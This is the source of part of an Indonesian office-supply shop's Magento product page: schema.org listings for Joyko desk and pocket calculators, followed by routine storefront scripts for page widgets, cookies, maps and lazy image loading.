update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-38 harga per Pcs","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-cc-38.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-pocket-sku-jk-cc21-jk-cc37-jk-cc38-jk-cc42-jk-cc43-jk-pkc0711_eh5rsxhdxqcxsfhu.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Calculator CC-39 Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-39 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-39 harga per Pcs","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-cc-39.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-39-sku-jk-cc39_adtym835z37ypsh2.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Calculator CC-40 Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-40 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-40 harga per Pcs","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-cc-40.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-40-sku-jk-cc40_jikgg0kygwvip4qp.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Calculator CC-41 Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-41 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-41 harga per Pcs","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-cc-41.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-41-sku-jk-cc41_nedezwcprapm7xgz.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Kalkulator Meja Basic Desk Calculator 12 14 16 Digit Joyko CC-11A |12 |12CO |13 |15A |19 |26 |27 |28 |30 |31 |32 |33 |34 |35 |36 |39 |40 |41 |45 |46 |47CO |48CO |49 |50 | 50CO |6 |7 |800 |800CH |810CH |868 |868CH |8A |8CO | DTC-1313CH | DTC-1516","description":"nama_produk: Kalkulator Meja\/Basic (Desk Calculator) Joyko Type Lengkap harga Murah terjangkau di toko ATK # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Kalkulator Meja\/Basic (Desk Calculator) Joyko Type Lengkap harga Murah terjangkau di toko ATK","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-desk-calculator.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-ccdesk-1_mdwiyxtz769177nw.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Kalkulator saku Pocket Calculator Joyko 12 Digits CC-21 | CC-37 | CC-38 | CC-42 | CC-43 | PKC-0711HC","description":"nama_produk: Kalkulator saku (Pocket Calculator) Joyko 12 Digits CC-21\/CC-37\/CC-38\/CC-42\/CC-43\/PKC-0711HC # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Kalkulator saku (Pocket Calculator) Joyko 12 Digits CC-21\/CC-37\/CC-38\/CC-42\/CC-43\/PKC-0711HC","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-pocket-calculator.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-ccpocket_oip4zwvlrdlvnydb.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Calculator CC-42 Kalkulator Saku Pocket 12 Digit","description":"nama_produk: Joyko Calculator CC-42 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-42 harga per Pcs","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-cc-42.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-42-sku-jk-cc42_4qbfluhmjyit5ahs.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Calculator CC-43 Kalkulator Saku Pocket 12 Digit","description":"nama_produk: Joyko Calculator CC-43 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-43 harga per Pcs","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-cc-43.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-43-sku-jk-cc43_jrsuadwgpb75xpqw.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Calculator CC-45 Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-45 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-45 harga per Pcs","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-cc-45.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-45-sku-jk-cc45_vynwvjkmnbek6hn6.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Calculator CC-46 Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-46 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-46 harga per Pcs","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-cc-46.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-46-sku-jk-cc46_zbtolkqsjv0kzigq.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Calculator CC-47CO (Red,Green,Blue) Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-47CO (Red,Green,Blue) # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-47CO (Red,Green,Blue) harga per Pcs","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-cc-47co-red-green-blue.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-47co-redgreenblue-sku-jk-cc47co_uvvxhnnviekq3jrp.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Calculator CC-48CO (Red,Blue,White) Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-48CO (Red,Blue,White) # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-48CO (Red,Blue,White) harga per Pcs","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-cc-48co-red-blue-white.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-48co-redbluewhite-sku-jk-cc48co_wmtf6wauwhwf5q8j.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Calculator CC-49 Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-49 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-49 harga per Pcs","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-cc-49.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-49-sku-jk-cc49_iqny5wfmgnhlr2kx.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Calculator CC-50 Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-50 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-50 harga per Pcs","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-cc-50.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-50-sku-jk-cc50_uktdkhdzqomrasmm.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Calculator CC-50CO (Blue,Brown) Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-50CO (Blue,Brown) # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-50CO (Blue,Brown) harga per Pcs","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-cc-50co-blue-brown.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-50co-bluebrown-sku-jk-cc50co_clomhtdlgah8yktj.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Calculator CC-6 Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-6 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-6 harga per Pcs","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-cc-6.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-6-sku-jk-cc6_fmpn14lgpfmawqkj.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Calculator CC-7 Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-7 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-7 harga per Pcs","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-cc-7.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-7-sku-jk-cc7_yyfau4hu3dedn3tv.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Calculator CC-800 Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-800 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-800 harga per Pcs","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-cc-800.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-800ch-sku-jk-cc800ch_va8iz6fddtspw297.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Calculator CC-800CH Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-800CH # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-800CH harga per Pcs","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-cc-800ch.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-800ch-sku-jk-cc800ch_va8iz6fddtspw297.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Calculator CC-810CH Kalkulator Meja 14 Digit","description":"nama_produk: Joyko Calculator CC-810CH # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-810CH harga per Pcs","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-cc-810ch.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-810ch-sku-jk-cc810ch_agslosle7kwc5jlh.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Calculator CC-868 Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-868 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-868 harga per Pcs","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-cc-868.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-868-sku-jk-cc868_wh59rjmzvzuhptdo.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Calculator CC-868CH Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-868CH # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-868CH harga per Pcs","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-cc-868ch.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-868ch-sku-jk-cc868ch_ydcq8a0wwn9ikvpk.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Calculator CC-8A Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-8A # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-8A harga per Pcs","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-cc-8a.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-8a-sku-jk-cc8a_gbl0lltrxxdvpcdl.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Calculator CC-8CO (Blue,Green,Orange) Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-8CO (Blue,Green,Orange) # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-8CO (Blue,Green,Orange) harga per Pcs","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-cc-8co-blue-green-orange.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-8co-blue-green-orange-sku-jk-_cc8co.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Calculator DTC-1313CH Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator DTC-1313CH # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator DTC-1313CH harga per Pcs","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-dtc-1313ch.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-dtc-1313ch-sku-jk-dtc1313_wt5jrijifi8zdhtk.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Calculator DTC-1516 Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator DTC-1516 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator DTC-1516 harga per Pcs","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-dtc-1516.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-dtc-1516-sku-jk-dtc1516_3kxjrcekjubzeasj.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Calculator PKC-0711HC Kalkulator Saku Pocket 12 Digit","description":"nama_produk: Joyko Calculator PKC-0711HC # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator PKC-0711HC harga per Pcs","url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-pkc-0711hc.html","image":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-pkc-0711hc-sku-jk-pkc0711_yunkjlbiavhiigst.jpg"}],"category":"Basic Calculators"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"," .name"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.peralatanstationerykantor.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.peralatanstationerykantor.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.peralatanstationerykantor.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script> require(['jquery'], function ($) { $('[data-gallery-role=gallery-placeholder]').on('gallery:loaded', function () { let mfLabelContainer = $(this).parent().find('.mf-label-container'); if (!mfLabelContainer.length) { mfLabelContainer = $('.product.media .mf-label-container'); } if (mfLabelContainer.length) { mfLabelContainer.prependTo('.fotorama__stage__shaft') } }); }); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
